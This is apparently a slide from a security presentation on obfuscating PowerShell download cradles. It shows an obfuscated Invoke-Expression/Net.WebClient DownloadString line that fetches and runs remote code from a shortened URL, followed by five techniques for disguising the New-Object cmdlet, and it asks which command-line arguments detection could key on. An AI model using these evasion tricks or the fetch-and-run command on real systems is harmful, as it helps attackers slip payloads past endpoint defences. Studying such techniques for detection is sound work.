 Obfuscating the Cradle: (New-Object Net.WebClient)
• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What process command line args can we key off of for this?
• Invoke-Expression
• New-Object
Many options for Cmdlet obfuscation:
1. N`e`w`-`O`B`j`e`c`T
2. &('Ne'+'w-Ob'+'ject')
3. &('{1}{0}' -f 'bject','New-O')
4. &(Get-Command *w-*ct)
5. &$ExecutionContext.InvokeCommand.GetCmdlets('*w-*ct')
 